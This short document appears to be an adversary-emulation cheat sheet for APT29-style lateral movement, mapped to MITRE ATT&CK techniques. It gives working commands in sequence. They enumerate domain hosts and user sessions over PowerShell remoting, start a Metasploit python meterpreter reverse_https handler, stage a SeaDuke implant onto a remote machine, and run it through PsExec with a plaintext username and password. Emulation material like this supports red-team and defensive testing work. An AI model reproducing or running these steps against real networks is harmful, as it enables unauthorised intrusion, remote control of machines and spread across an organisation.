 APT29 – Lateral Movement
@sairam_ravi97
Remote Services: Windows Remote Management (T1021 / T1021.006)
1. List computers attached to domain
1. [msf (powershell)]> Ad-Search Computer Name *
2. [msf (powershell)]> Invoke-Command -ComputerName Wind10-02 -
ScriptBlock { Get-Process -IncludeUserName | Select-Object
UserName,SessionId | Where-Object { $_.UserName -like
"*$env:USERNAME" } | Sort-Object SessionId -Unique } | Select-Object
UserName,SessionId
Ingress Tool Transfer (T1105)
1. Start a new instance of Metasploit, and spawn a Metasploit handler:
1. Sudo msfconsole
2. [msf]> handler -H 0.0.0.0 -P 8443 -p
python/meterpreter/reverse_https
2. Back to 1st Metasploit console
1. [msf (powershell)]> Invoke-SeaDukeStage -ComputerName Wind10-02
System Services: Service Execution (T1035 / T1569.002)
1. Execute seaduke remotly via psexec
1. [msf (powershell)]> .PsExec64.exe -accepteula Wind10-02 -u
"nsconnsa2" -p Pass@123 -i 0 "C:WindowsTemppython.exe"
 